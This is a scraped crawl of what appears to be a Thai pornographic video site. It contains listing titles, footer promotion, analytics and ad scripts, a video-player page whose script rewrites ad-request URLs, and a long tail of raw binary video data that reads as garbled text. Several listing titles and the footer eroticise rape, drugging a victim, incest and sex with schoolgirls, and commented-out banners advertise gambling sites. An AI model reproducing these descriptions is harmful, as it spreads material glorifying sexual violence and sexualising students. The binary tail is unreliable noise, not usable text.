								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	  </div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->

	
	
	</div><!-- end .related-posts -->
                    
                    </div>
                  
                  </div>



                </div>
              </div>
            </div>
          </div>

 

</div><!-- end #main -->
			

		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: 'd0b9c059ee'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



--- FILE ---
content_type: text/html
request_url: https://player.cdndlap.com/viewph.html?s=6617a464bede8&stage=real&auth=eyJkbiI6Imphdmtva294IiwiYXIiOiJqYXZrb2tveC5jb20iLCJ0cyI6MTc2OTc0ODMxOTM1M30&sig=LBynf2ofePq1Yne0gW4aESHe1I1kKc8F8WIVa2F08vY&web=javkokox.com
body_size: 5016
content:
<!DOCTYPE html>
<html lang="th">

<head>
  <script>(function(){try{
    var u=new URL(location.href);
    u.searchParams.delete('stage');u.searchParams.delete('auth');u.searchParams.delete('sig');
    history.replaceState(null,'',u.toString());
  }catch(_){}})();</script>
  <script>(function(){
    var PLAYER_ROOTS=new Set(["cdndlap.com","hlsbroadcast.com","hlsbroadcast.net","darkadv.com"]);
    function rd(h){try{h=(h||"").toLowerCase();if(!h)return"";var p=h.split(".");if(p.length<=2)return h;var l=p[p.length-1],k=p[p.length-2];if(l==="th"&&["co","go","ac","or","in","net"].includes(k))return p.slice(-3).join(".");return p.slice(-2).join(".");}catch(_){return h||"";}}
    function real(){var c=[];try{if(location.ancestorOrigins&&location.ancestorOrigins.length){var o=location.ancestorOrigins[location.ancestorOrigins.length-1];c.push(new URL(o).hostname||"");}}catch(_){}
      try{if(document.referrer)c.push(new URL(document.referrer).hostname||"");}catch(_){}
      try{if(window.__referer)c.push(new URL(window.__referer).hostname||"");}catch(_){}
      c.push(location.hostname||"");var s=new Set();for(var i=0;i<c.length;i++){var h=c[i];if(!h)continue;var r=rd(h);if(!r||s.has(r))continue;s.add(r);if(!PLAYER_ROOTS.has(r))return r;}return rd(location.hostname||"");}
    var ROOT=real();var of=window.fetch;window.fetch=function(i,n){try{var u=(typeof i==="string")?i:(i&&i.url)||"";if(!u)return of.call(this,i,n);
      if(/jsonads\.upnerd\.net\/jsonads\?/.test(u)){if(/([?&])key=([^&]*)/.test(u)){u=u.replace(/([?&])key=([^&]*)/,"$1key="+encodeURIComponent(ROOT));}else{u+=(u.indexOf("?")>-1?"&":"?")+"key="+encodeURIComponent(ROOT);}i=u;}
      if(/linkads\.darkadv\.com\/[^/?]+\.json/.test(u)){u=u.replace(/(linkads\.darkadv\.com\/)([^/?]+)(\.json)/,function(_,a,b,c){return a+encodeURIComponent(ROOT)+c});i=u;}
    }catch(_){}
      return of.call(this,i,n);
    };
    window.__AD_KEY_ROOT=ROOT;
  })();</script><script>window.__referer="https://player.cdndlap.com/viewph.html?s=6617a464bede8";</script>
    <meta charset="utf-8">
    <title>Video For you 1</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        /* CSS เดิมทั้งหมดของคุณ */
        body,
        html {
            margin: 0;
            padding: 0;
            height: 100%;
            width: 100%;
            overflow: hidden;
        }

        #player-container {
            width: 100%;
            height: 100%;
            position: relative;
            background-color: #000;
        }

        .skipads {
            position: absolute;
            bottom: 20%;
            right: 10px;
            padding: 10px 20px;
            background: rgba(0, 0, 0, 0.7);
            color: #fff;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            display: none;
            z-index: 2147483647;
        }

        .regis {
            position: absolute;
            top: 60px;
            right: 10px;
            background: #ffeb3b;
            color: #000;
            font-size: 18px;
            font-weight: bold;
            border-radius: 10px;
            cursor: pointer;
            z-index: 2147483647;
            animation: glow 1s infinite alternate;

            /* --- แก้ไข 1: ซ่อนปุ่มสมัครสมาชิกเป็นค่าเริ่มต้น --- */
            display: none;
        }

        .regis a {
            display: block;
            padding: 10px 20px;
            color: #000;
            text-decoration: none;
        }

        @keyframes glow {
            from {
                box-shadow: 0 0 5px #ffeb3b, 0 0 10px #ffeb3b, 0 0 20px #ffeb3b;
            }

            to {
                box-shadow: 0 0 20px #ffff00, 0 0 30px #ffff00, 0 0 40px #ffff00;
            }
        }

        #customPlayBtn {
            display: none;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 80px;
            height: 80px;
            background: rgba(43, 51, 63, 0.7);
            border-radius: 50%;
            cursor: pointer;
            z-index: 2147483646;
            transition: all 0.2s ease;
            border: 2px solid white;
        }

        #customPlayBtn:hover {
            background: rgba(255, 0, 0, 0.8);
        }

        #customPlayBtn svg {
            fill: #ffffff;
            width: 50%;
            height: 50%;
            margin: 25%;
        }

        #click-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: calc(100% - 50px); /* ลดลงไม่ให้ทับ toolbar */
            z-index: 999;
            cursor: pointer;
            display: none;
        }
    </style>

    <link href="https://rfr.darkadv.com/asplayer/video-js.min.css" rel="stylesheet">
    <link href="https://rfr.darkadv.com/asplayer/sea.css" rel="stylesheet">
    <link href="https://rfr.darkadv.com/asplayer/fantasy.css" rel="stylesheet">

    <script src="https://rfr.darkadv.com/asplayer/video.min.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/hls.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/p2p-media-loader-core.min.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/p2p-media-loader-hlsjs.min.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/jquery-3.6.0.min.js"></script>
 
    <script src="https://rfr.darkadv.com/asplayer/videojs-hls-quality-selector.min.js"></script>

    <style>
        /* แก้ขนาด poster เมื่อใช้ vjs-theme-sea */
        .video-js.vjs-theme-fantasy .vjs-poster,
        .video-js.vjs-theme-fantasy .vjs-poster picture,
        .video-js.vjs-theme-fantasy .vjs-poster img {
            position: absolute;
            top: 0;
            left: 0;
            width: 100% !important;
            height: 100% !important;
            background-size: cover !important;
            background-position: center center !important;
            background-repeat: no-repeat !important;
            object-fit: cover !important;
        }
    </style>

</head>

<body>
    <div id="player-container">
        <video id="my-video-player" class="video-js vjs-fill vjs-theme-fantasy" controls preload="auto"></video>
        <div id="click-overlay"></div> <div id="customPlayBtn">
            <svg viewBox="0 0 36 36">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M 12,26 18.5,22 18.5,14 12,10 z M 18.5,22 25,18 25,18 18.5,14 z"></path>
            </svg>
        </div>
        <div class="skipads" id="skipAdBtn">ข้ามโฆษณา</div>
        <div class="regis" id="registerBtn">
            <a href="#" target="_blank">สมัครสมาชิก กด!</a>
        </div>
    </div>

    <script>
        // 3. นำโค้ด JavaScript ที่สมบูรณ์จากไฟล์ก่อนหน้ามาใช้
        var player;
        var adIndex = 0;
        var adClips = [];
        var countdownInterval;

        // ตัวแปรสำหรับเก็บข้อมูลวิดีโอหลัก
        let r2url = "";
        let thumb = "";
        let h = new Date().toISOString().slice(0, 13).replace(/[-T:]/g, ""); // สร้าง YYYYMMDDHH

        $(document).ready(function () {
            // ตั้งค่า P2P และ Video.js
            if (p2pml.hlsjs.Engine.isSupported()) {
                p2pml.hlsjs.initVideoJsHlsJsPlugin();
            }

            player = videojs('my-video-player', {
                controls: true,
                autoplay: false,
                preload: 'auto',
                poster: thumb,
                playsinline: true // แนะนำให้ใส่เพื่อรองรับมือถือได้ดีขึ้น
            });

            // *** จุดที่ 2: เรียกใช้งาน Plugin เลือกความละเอียด ***
            player.hlsQualitySelector({
                displayCurrentQuality: true
            });

            // เริ่มกระบวนการโดยการโหลดข้อมูลวิดีโอหลัก
            setPathJsonAndInitPlayer();

            // จัดการ Event ของปุ่มต่างๆ
            $("#customPlayBtn").click(function () {
                if (player) player.play();
            });

            $("#skipAdBtn").click(function () {
                if (!$(this).prop('disabled')) {
                    adIndex++;
                    playAd();
                }
            });
        });

        async function setPathJsonAndInitPlayer() {
            const urlParams = new URLSearchParams(window.location.search);
            const sParam = urlParams.get('s');
            if (!sParam) {
                console.error("ไม่พบ URL parameter 's'");
                return;
            }

            try {
                // ใช้ไฟล์ codevph.json ตามโค้ดชุดนี้
                const response = await fetch('/json/codevph.json');
                const data = await response.json();
                if (data[sParam]) {
                    r2url = 'https://cdn.cdndlap.com/backup/ph/' + data[sParam].path;
                    thumb = 'https://thumb.cdndlap.com/ph/' + data[sParam].thumb;
                    // player.poster(thumb);
                    // console.log("โหลดข้อมูลวิดีโอหลักสำเร็จ:", r2url);
                    // เมื่อได้ข้อมูลวิดีโอหลักแล้ว จึงไปโหลดโฆษณาต่อ
                    loadAds();
                } else {
                    console.error('ไม่พบ path ที่ตรงกับ parameter');
                    playMainVideo(); // ถ้าไม่เจอ ให้ลองเล่นด้วยค่าว่าง (จะแสดง error) หรือซ่อนไปเลย
                }
            } catch (error) {
                console.error('เกิดข้อผิดพลาดในการโหลด codevph.json:', error);
                playMainVideo();
            }
        }

        // --- helper: fetch JSON with timeout; คืน null ถ้า fail ---
        async function fetchJSONOrNull(url, timeoutMs = 1500) {
            const c = new AbortController();
            const t = setTimeout(() => c.abort('timeout'), timeoutMs);
            try {
                const res = await fetch(url, {
                    signal: c.signal,
                    cache: 'no-store'
                });
                if (!res.ok) return null;
                return await res.json();
            } catch (_) {
                return null;
            } finally {
                clearTimeout(t);
            }
        }

        async function loadAds() {
            try {
                let referer = window.__referer || document.referrer || window.location.href;
                let domain = new URL(referer).hostname.replace("www.", "");
                // let response = await fetch(`https://jsonads.upnerd.net/jsonads?key=${domain}&v=${h}`);
                // let adsData = await response.json();

                const adsUrl = `https://jsonads.upnerd.net/jsonads?key=${encodeURIComponent(domain)}&v=${h}`;
                const adsData = await fetchJSONOrNull(adsUrl, 1500); // ปรับ timeout ได้

                if (!adsData) {
                    console.warn('jsonads ไม่ตอบ/ไม่ใช่ 200/parse ไม่ได้ → ข้ามโฆษณา');
                    return playMainVideo();
                }

                let extractedAds = [];
                for (let i = 0; i < 4; i++) {
                    let videoKey = i === 0 ? "ads_video" : `ads_video_${i + 1}`;
                    let urlKey = i === 0 ? "ads_url" : `ads_url_${i + 1}`;
                    if (adsData[videoKey]) { 
                        extractedAds.push({ 
                            file: adsData[videoKey], 
                            link: adsData[urlKey] || "#" // ถ้าไม่มี URL จะให้เป็น #
                        });
                    }
                }
                adClips = extractedAds;

                if (adClips.length === 0) { throw new Error("No ads found"); }
                playAd();
            } catch (error) {
                console.error("โหลดโฆษณาล้มเหลว, เริ่มเล่นวิดีโอหลัก", error);
                playMainVideo();
            }
        }

        function playAd() {
            if (adIndex >= adClips.length) {
                playMainVideo();
                return;
            }

            var currentAd = adClips[adIndex];
            
            // --- แก้ไข 2: ซ่อนปุ่ม Register ไว้ก่อน (และปุ่มอื่นๆ) ---
            $("#customPlayBtn, #registerBtn, #skipAdBtn").hide();
            
            // ใส่ลิงก์ไว้ แต่ยังไม่ต้อง show
            if (currentAd.link && currentAd.link !== "#") {
                $("#registerBtn a").attr("href", currentAd.link);
            } else {
                $("#registerBtn a").attr("href", "#");
            }

            player.bigPlayButton.hide();
            player.controls(false);
            player.poster(thumb);
            player.src({ src: currentAd.file, type: 'application/x-mpegURL' });

            $("#click-overlay").hide();

            player.one('error', () => {
                adIndex++;
                playAd();
            });

            if (adIndex === 0) {
                player.one('loadedmetadata', () => {
                    player.pause();
                    $("#customPlayBtn").show();
                });
            } else {
                player.play();
            }

            player.one('play', () => {
                $("#customPlayBtn").hide();
                player.muted(false);
                
                // --- แก้ไข 3: แสดงปุ่ม Register ตรงนี้ เมื่อวิดีโอเริ่มเล่น ---
                if (currentAd.link && currentAd.link !== "#") {
                    $("#registerBtn").show();
                } else {
                    $("#registerBtn").hide();
                }

                $("#skipAdBtn").show();
                startCountdown(3);
            });

            player.one('ended', () => {
                adIndex++;
                playAd();
            });
        }
 
        function playMainVideo() {
            $("#skipAdBtn, #registerBtn, #customPlayBtn").hide();
            player.controls(true);
            player.bigPlayButton.show();
            player.poster(thumb);
            player.src({ src: r2url, type: 'application/x-mpegURL' });

            // กันกรณี play แล้วโดน block
            player.on('play', function() {
                $("#click-overlay").show();
                $('#customPlayBtn').hide();
            });

            player.on('pause', function() {
                if (!player.seeking() && !player.ended()) {
                    $('#customPlayBtn').show();
                }
            });
        }

        function startCountdown(seconds) {
            clearInterval(countdownInterval);
            let skipBtn = $("#skipAdBtn");
            let countdown = seconds;

            skipBtn.prop('disabled', true).text(`ข้ามโฆษณาใน ${countdown} วิ`);

            countdownInterval = setInterval(() => {
                countdown--;
                if (countdown > 0) {
                    skipBtn.text(`ข้ามโฆษณาใน ${countdown} วิ`);
                } else {
                    clearInterval(countdownInterval);
                    skipBtn.text("ข้ามโฆษณา »").prop('disabled', false);
                }
            }, 1000);
        }

        $('#click-overlay').on('click', function (e) {
            if (!$(e.target).closest('.vjs-control, #customPlayBtn, .regis, .skipads').length) {
                if (!player.paused()) {
                    player.pause();
                }
            }
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1ac9469ee2444ccaa3c1872bd9dbf3e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/vnd.trolltech.linguist
request_url: https://cdn.cdndlap.com/backup/ph/6617a464bede8/6617a464bede8_4800.ts
body_size: 251471
content:
G@ Bð% Á  ÿÿ ü€HFFmpeg	Service01w|CÊÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P  {~   à  €À
1 	ß Øa   	ð   ÿÿ¹ÜEé½æÙH·–,Ø Ù#îïx264 - core 157 r2980 34c06d1 - H.264/MPEG-4 AVC codec - Copyleft 2003-2019 - http://www.videolan.org/x264.html - options: cabG ac=1 ref=3 deblock=1:0:0 analyse=0x3:0x113 me=hex subme=7 psy=1 psy_rd=1.00:0.00 mixed_ref=1 me_range=16 chroma_me=1 trellis=1 8x8dct=1 cqm=0 deadzone=21,11 fast_pskip=1 chroma_qp_offsG et=-2 threads=8 lookahead_threads=1 sliced_threads=0 nr=0 decimate=1 interlaced=0 bluray_compat=0 constrained_intra=0 bframes=3 b_pyramid=2 b_adapt=1 b_bias=0 direct=1 weightb=1 open_gG op=0 weightp=2 keyint=250 keyint_min=25 scenecut=40 intra_refresh=0 rc_lookahead=40 rc=abr mbtree=1 bitrate=768 ratetol=1.0 qcomp=0.60 qpmin=0 qpmax=69 qpstep=4 ip_ratio=1.40 aq=1:1.00G  €   gd ¬ÙAàë      ñbÙ`   hëì²,   eˆ„ 3ÿþõ±|
jéêŠè2.á—$É®¶"âm À    èÈ±ùõîkO)¯€ 4 5…M3ßø$öµve”
‡;z7:É$»t…{¦»¨ŸÁæ Å»%œf'úõnÚvªŸVâ¬s…žIP—2GE÷
ù#š7@¥ƒ3¥öÜäH¶µwäG +6¥Oce×d0…SŒŸ8t‘òŒAƒj¿GYˆ6v4ßb?"#›É5©êYç"	îØ=¾1MŠšònc—úJNÄd¤Nî}Lô¾
±V$R—œf:¾$ðÔªÚ}GûTð§;‡‡šBmÿ®J5CývÅNIGŠøc‚Ù–Æ9¶}Ëv-C…Åå•uô³õz{3 k>ùqÄPzC)÷Õˆ]wµäõYøã¢Âùö‰ZjŠ4AIäG ³‡†‹
